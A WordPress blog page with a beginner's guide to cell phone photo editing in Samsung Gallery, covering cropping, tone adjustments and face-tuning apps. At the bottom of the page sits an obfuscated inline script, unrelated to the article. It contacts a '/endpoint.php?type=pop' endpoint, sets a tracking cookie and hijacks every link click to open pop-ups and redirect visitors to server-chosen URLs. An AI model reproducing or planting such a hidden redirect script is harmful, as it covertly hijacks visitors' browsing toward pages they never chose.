	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div id="site-navigation" class="navbar">
	<div class="header-inner inner-wrap">

		<div class="header-logo-wrapper">
			<a href="https://realblognow.com" title="Travel as the greatest science and serious science helps us to rediscover ourselves" class="custom-logo-text"></a>		</div>

		<div class="header-navigation-wrapper">
							<nav class="primary-menu-wrapper navbar-collapse collapse" aria-label="Top Horizontal Menu" role="navigation">
					<ul id="menu-main-menu-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://realblognow.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://realblognow.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://realblognow.com/category/%d1%81ountry/">Сountry</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-94"><a href="https://realblognow.com/category/blog/">Blog</a></li>
</ul>				</nav>
			
			
			<div id="sb-search" class="sb-search">
				
<form method="get" id="searchform" action="https://realblognow.com/">
	<label for="search-form-input">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="sb-search-input" placeholder="Type your keywords and hit Enter..." name="s" id="search-form-input" autocomplete="off" />
	</label>
	<button class="sb-search-button-open" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>		</span>
	</button>
	<button class="sb-search-button-close" aria-expanded="false">
		<span class="sb-icon-search">
			<svg class="svg-icon svg-icon-cross" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>		</span>
	</button>
</form>
			</div>

							<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle sidebar &amp; navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
					</div>
	</div><!-- .inner-wrap -->
</div><!-- #site-navigation -->
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<main id="main" class="site-main container-fluid" role="main">

	
<article id="post-4465" class="post-4465 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">

	



<div class="entry-cover-image"><div class="single-featured-image-header"><img width="2000" height="1192" src="https://realblognow.com/wp-content/uploads/2023/12/Cell-phone-photo-editing-via-Deposit-Photos-9DCM5C.jpeg" class="attachment-inspiro-featured-image size-inspiro-featured-image wp-post-image" alt="" loading="lazy" srcset="https://realblognow.com/wp-content/uploads/2023/12/Cell-phone-photo-editing-via-Deposit-Photos-9DCM5C.jpeg 2000w, https://realblognow.com/wp-content/uploads/2023/12/Cell-phone-photo-editing-via-Deposit-Photos-9DCM5C-300x179.jpeg 300w, https://realblognow.com/wp-content/uploads/2023/12/Cell-phone-photo-editing-via-Deposit-Photos-9DCM5C-1024x610.jpeg 1024w, https://realblognow.com/wp-content/uploads/2023/12/Cell-phone-photo-editing-via-Deposit-Photos-9DCM5C-768x458.jpeg 768w, https://realblognow.com/wp-content/uploads/2023/12/Cell-phone-photo-editing-via-Deposit-Photos-9DCM5C-1536x915.jpeg 1536w" sizes="100vw" /></div><!-- .single-featured-image-header -->
<header class="entry-header">

	<div class="inner-wrap"><h1 class="entry-title">Create Masterpieces: A Simple Guide to Realistic Cell Phone Photo Editing</h1><div class="entry-meta"><span class="entry-author">by <a class="url fn n" href="https://realblognow.com/author/"></a></span><span class="entry-categories cat-links">in <a href="https://realblognow.com/category/blog/">Blog</a></span><span class="entry-date">on <span class="screen-reader-text">Posted on</span> <a href="https://realblognow.com/2023/12/11/create-masterpieces-a-simple-guide-to-realistic-cell-phone-photo-editing/"><time class="entry-date published" datetime="2023-12-11T12:45:13+03:00">2023-12-11</time><time class="updated" datetime="2023-12-12T11:02:13+03:00">2023-12-12</time></a></span></div><!-- .entry-meta --></div><!-- .inner-wrap --></header><!-- .entry-header -->

</div><!-- .entry-cover-image -->
	
	
			<div class="entry-content">
			
<p>Crafting this cell photo editing course involved multiple revisions due to its deeply personal and creative nature. There are two main approaches: photorealism aims for flawless reality, while photo artists view images as limitless canvases for creative augmentation. Neither approach is inherently right or wrong, but they employ different intents and tools.</p>
<p>Software plays a crucial role; programs like Photoshop or Lightroom, at over $240 yearly, are considered top-tier but might exceed the needs of this guide. Therefore, this guide focuses on phone-based editing, particularly Samsung Gallery editing tools, adaptable to IOS PicsArt or other basic platforms.</p>
<h2>Resizing</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Resizing is one of the most basic photo editing actions you can perform, and it happens a lot, even if you don’t realize it. File size is determined by three primary attributes: image size, resolution, and compression.</p>
<p>Image size is separate from the aspect ratio. The aspect ratio is the relative dimension (e.g., portrait vs landscape), while the size is the absolute dimension (big vs small). Sizing is measured as a physical size (such as inches) or pixels, which are relative to your screen’s resolution. Note that sizing can make files get big quickly because the image area matters, which is length x width.</p>
<p>Resolution and compression are ways to control how much information is packed into the area you have. Resolution is pretty straightforward; more stuff is larger and looks better and not enough stuff looks pixelated.</p>
<p>Compression is a bit more tricky. Some stuff compresses more / better. For example, the algorithm sometimes decides that a fairly uniform blob of color, like a lake, can be replaced with a single color, which looks totally fake. If your picture starts to look like you spilled a drink on your watercolor painting, it’s a compression issue.</p>
<p>Most importantly, even though resizing is the first item mentioned, it should be the absolute last step of your photo editing process. Every other step works better with a larger file size. Consider keeping an unedited original of your picture so you can edit it a different way later without losing information.</p>
<h2>Top Level Samsung Gallery Menus</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>Samsung Gallery has six top level icons that activate five menus:</p>
<p><strong>Auto Adjust</strong> (magic wand) – Activates the Auto Adjust function<br>
<strong>Transform</strong> (crop and rotate icons) – Transform Menu<br>
<strong>Filters</strong> (three-interlocking circle icon) – Filter Menu (not often used in Photorealism)<br>
<strong>Tone</strong> (sun icon) – Tone Menu (this is the go-to menu for Photorealism editing)<br>
<strong>Decorations</strong> (smiley face icon) – Decorations Menu (not used in Photorealism)<br>
<strong>More Options</strong> (three vertical buttons: “hamburger”) – More options menu</p>
<p>This piece will discuss Auto Adjust, Transform, Tone, and More Options in greater detail while saving Filters and Decorations for a potential later lesson on photoartistic effects.</p>
<h2>Transform Menu</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>The Transform Menu has seven functions:</p>
<p><strong>Rotate</strong><br>
<strong>Flip</strong><br>
<strong>Ratio</strong><br>
<strong>Perspective</strong><br>
<strong>Lasso </strong>(photoartistic function)<br>
<strong>Crop </strong>(default function)<br>
<strong>Straightening</strong></p>
<p>Rotate and Flip are occasionally helpful but self-explanatory. I rarely use the Perspective Tool, which will help make an object square if you take it at an acute angle, like if you’re photographing a mural with a wide-angle lens. The Lasso is a photoartistic function that lets you slice and dice your image. This leads us to discuss Cropping and Straightening in more detail.</p>
<h2>Cropping</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Cropping is a simple photo editing technique used to correct (or adjust) the visual composition of a photo after it’s taken. All the Rules of Composition apply for cropping, with one more consideration – aspect ratio. Free ratio cropping allows you to modify the aspect ratio, while fixed ratio cropping will preserve the original aspect ratio. There’s a time and place for both, so most programs do both. Don’t be lazy, free crop, and hope the aspect ratio is “close enough.”</p>
<p>Free cropping is automatically selected when you press the Transform Button. If you want a fixed ratio, you press the “Free” button, which is called the Ratio Function (don’t ask me why). This button (again) defaults you to a free crop, but now, you have the option of a few preset aspect ratios.</p>
<h2>Straightening</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>Taking a straight picture is remarkably hard, especially without turning on guidelines. No worries, you can fix this with editing. The program simply crops off the offending edges so it’s straight, like taking a pair of scissors to a piece of paper. Many photographers consider straightening the horizon the first step of post-processing.</p>
<h2>Object Eraser</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>Object Eraser is an AI-driven tool that chooses a matching pattern to replace an unwanted object. You free draw around the thing you want to erase, and AI does the rest. Two hints – the smaller the object, the easier it is to find a patch. Also, the more complicated the background, the harder it is to find a suitable fill.</p>
<h2>Tone Menu</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>I’m not a huge fan of the word “Tone” in this context since the word is commonly used in photography. It’s not wrong, but it’s not entirely right either. In fact, many of the terms and tools in this section are called other things in other applications (like Lightroom and Photoshop). It is what it is; that’s why I made a point to match my language to Samsung Gallery, so it’s at least internally consistent.</p>
<p>The available functions under the <strong>Tone Menu</strong> are:</p>
<p><strong>Light Balance</strong>: Darkens highlights and brightens shadows to make the image more balanced (my go-to fix)<br>
<strong>Brightness</strong>: Makes the entire image more or less bright<br>
<strong>Exposure</strong>: Modifies the general luminosity by overexposing or underexposing the image<br>
<strong>Contrast</strong>: Adjusts the overall contrast to make details more visible to the eye (Great for signs and writing)<br>
<strong>Highlights</strong>: Darkens or lightens a bright area (opposite of shadows)<br>
<strong>Shadows</strong>: Darken or lighten dark areas (opposite of highlights)<br>
<strong>Saturation</strong>: Adjust the intensity of colors (black and white to over-saturated) (oversaturating is the #1 rookie photo editing mistake)<br>
<strong>Tint</strong>: Adjusts the shades of the colors (purple to green colors) (great for food)<br>
<strong>Temperature</strong>: Creates a warmer or cooler photo (blue to yellow colors) (great for skin tones and sunsets)<br>
<strong>Sharpness</strong>: Sharpens or softens an image<br>
<strong>Definition</strong>: A mellow version of sharpness</p>
<p>I suggest playing around in the Tone Menu a bit and seeing what you like until you discover your photorealism style. Some people (and programs) use “presets” once they know what they like, but I think every picture is different, so I never use presets. They’re also not part of Samsung Gallery, so they’re out of the scope of this lesson anyway. All we’re going to cover in greater detail is the Auto Adjust feature and Light Balance.</p>
<h2>Auto Adjust (aka Magic Wand)</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>Auto Adjust looks like a magic wand and works like magic, too. It auto-adjusts the photo settings under the Tone Menu and sometimes does a great job. In many cases, it’s all you need to do to finish your shot after you crop, straighten, and object erase. The skeptic in me thinks that if an algorithm could figure this out, why didn’t your camera do it in the first place? I console myself by saying the scene is slightly different after cropping, but it doesn’t really matter. If you hit the magic button and things look better, take the win.</p>
<p>Auto Adjust is so popular and useful that they took it out of the Tone Menu and made it a top-level icon.</p>
<h2>Light Balance</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>Light balance is my number-one adjustment. It’s the white and black light bulb icon. It’s useful for brightening up pictures that were too dark without making them look faded or overexposed. It operates with a single slider that goes from -100 to 100. I usually add about 20-50 points of Light Balance to most pictures, and I think it makes them look better and more realistic.</p>
<h2>More Options Menu</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>The More Options menu is a hodgepodge of stuff, some of which is useful.</p>
<p>Options Include:</p>
<p><strong>Face Effects</strong>: An entire menu of AI effects if a face is recognized<br>
<strong>Object Eraser</strong>: Covered earlier in this guide<br>
<strong>Spot Color</strong>: A photoartistic effect<br>
<strong>Style</strong>: A photo photoartistic effect<br>
<strong>Color Mix</strong>: A photo artistic effect<br>
<strong>Resize</strong>: Covered earlier in this guide<br>
<strong>Save as a copy</strong>: A darn good idea while you’re learning how to photo edit and not a bad general practice</p>
<p>As you can see, most of the More Options menu has either already been covered or is a photo artistic effect. Face Effects are the primary selection we haven’t covered, but I use other apps for face and body tuning, so we’ll cover those next.</p>
<h2>Body Tuning / Face Tuning / Digital Makeup</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>Body tuning, face tuning, and digital makeup are where I blur the line just a little bit between Photorealism and Photoartistry. I tell myself that portrait photographers do similar things with a soft scene, diffuse lighting, and having their subjects spend a lot of time preparing for the shoot. I’m not 100% sure how this justifies body tuning, but I’m willing to roll with it anyway.</p>
<p>In a Time Magazine interview, Blake Lively said – “It’s so important for young people not to compare themselves with what they see online. It’s our job as actors and/or models to be in shape. We have access to gyms and trainers and healthy food. And then on top of that, 99.9 percent of the time, the images are Photoshopped.”</p>
<p>With that in mind, here are a few of <strong>my favorite face and body-tuning apps</strong>:</p>
<p><strong>BeautyPlus</strong>: Digital makeup as you record<br>
<strong>Facetune</strong>: Specifically for faces, but can do bodies<br>
<strong>Body Editor</strong>: Specifically for bodies, but can do faces</p>
<h2>Final Thoughts on Cell Phone Photo Editing</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>This piece was particularly hard to write because of the distinction between Photorealism and Photoartistry and the inconsistent terms used across photo editing platforms. We did our best, and it will help you with whatever editing software you use. This lesson is about ideas and concepts more than a “how-to.” You’ll have to play around with all the tools at your disposal and see which ones you like and which ones work best for you.</p>
<h2>Read More From Coleman Concierge:</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>Master the art of photography with our comprehensive guide! Explore the 17 essential rules of composition that will transform your photos from ordinary to extraordinary. Whether you’re a beginner or a seasoned pro, these photo basics are a must-know for capturing stunning visuals. Dive in now and elevate your photography skills!</p>
<p><a href="https://www.colemanconcierge.com/rules-of-composition/" target="_blank" rel="noopener">Photo Basics – 17 Rules of Composition to Live By</a></p>
<h2>Up Your Cell Phone Photography Game Today!</h2>
<p>Photo Credit: Deposit Photos.</p>
<p>One of the factors that can really improve your cell phone photography is learning about your available settings. Cell phones can do remarkable things if you ask them to. They can also mess up a shot so much that you can’t ever fix it in post.</p>
<p>This article is for the cell phone photographer who wants to do more with less. We assume you understand the photo composition and working up to digital post-processing.</p>
<p><a href="https://www.colemanconcierge.com/cell-phone-photography-settings/" target="_blank" rel="noopener">Up Your Cell Phone Photography Game Today!</a></p>
<h2>Cloudland Canyon Hiking and Photography Guide – Know Before You Go</h2>
<p>Photo Credit: Jenn Coleman.</p>
<p>Cloudland Canyon is one of Georgia’s most rugged and beautiful state parks. Here is our complete guide to the parks hiking trails and capturing it on film.</p>
<p><a href="https://www.colemanconcierge.com/cloudland-canyon-hiking-photography-guide/" target="_blank" rel="noopener">Cloudland Canyon Hiking and Photography Guide – Know Before You Go</a></p>
<h2>Travel Photography Tips You Can Use Today</h2>
<p>Photo Credit: Roger Timbrook.</p>
<p>Photography is often seen as a bit of a dark art or too hard for the average traveler. In reality, some simple changes and ideas can radically improve your photos, often in minutes.</p>

		</div><!-- .entry-content -->
	
	
	<footer class="entry-footer"><div class="post-author"><h4 class="section-title">Post author</h4><img alt='' src='https://secure.gravatar.com/avatar/?s=65&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=130&#038;d=mm&#038;r=g 2x' class='avatar avatar-65 photo avatar-default' height='65' width='65' loading='lazy'/><span>Written by</span></div></footer> <!-- .entry-footer -->
</article><!-- #post-4465 -->
<div class="previous-post-cover">
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://realblognow.com/2023/12/09/19-fun-and-romantic-things-to-do-in-orlando/" rel="prev"><div class="previous-info"><div class="previous-cover" style="background-image: url(https://realblognow.com/wp-content/uploads/2023/12/Orlando-sunset-via-Canva-scaled-1-Tl4b4A.jpeg)"></div><div class="previous-content"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous Post</span> <span class="nav-title">19 Fun and Romantic Things To Do In Orlando</span></div></div></a></div><div class="nav-next"><a href="https://realblognow.com/2023/12/12/insider-tips-for-experiencing-fairbanks-northern-lights/" rel="next"></a></div></div>
	</nav></div><!-- .previous-post-cover -->
</main><!-- #main -->


		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer has-footer-widgets" role="contentinfo">
			<div class="inner-wrap">
				

	<aside class="footer-widgets widgets widget-columns-3" role="complementary" aria-label="Footer">

							<div class="widget-column footer-widget-2">
					<section id="search-3" class="widget widget_search"><h2 class="title">Search</h2>

<form role="search" method="get" class="search-form" action="https://realblognow.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="svg-icon svg-icon-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg><span>Search</span></button>
</form>
</section>					</div>
				
	</aside><!-- .widget-area -->

	<div class="site-footer-separator"></div>

<div class="site-info">
		<span class="copyright">
		<span>
			<a href="https://wordpress.org/" target="_blank">
				Powered by WordPress			</a>
		</span>
		<span>
			Inspiro WordPress Theme by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>
		</span>
	</span>
</div><!-- .site-info -->
			</div><!-- .inner-wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
<script src='https://realblognow.com/wp-content/themes/inspiro/assets/js/minified/plugins.min.js?ver=1.5.2' id='inspiro-lite-js-plugins-js'></script>
<script src='https://realblognow.com/wp-content/themes/inspiro/assets/js/minified/scripts.min.js?ver=1.5.2' id='inspiro-lite-script-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
